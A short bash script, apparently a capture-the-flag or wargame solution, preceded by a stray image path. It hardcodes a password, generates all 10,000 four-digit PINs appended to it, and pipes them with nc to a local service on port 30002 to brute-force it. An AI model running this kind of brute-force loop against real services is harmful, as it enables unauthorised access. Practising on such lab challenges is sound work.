 #!/bin/bash
PASSWORD="VAfGXJ1PBSsPSnvsjI8p759leLZ9GGar"
for i in {0000..5000}; do
(echo $PASSWORD $i) >> variants_1.txt
done
for i in {5001..9999}; do
(echo $PASSWORD $i) >> variants_2.txt
done
cat variants_1.txt | nc localhost 30002 > result_1.txt
cat variants_2.txt | nc localhost 30002 > result_2.txt
exit
~
~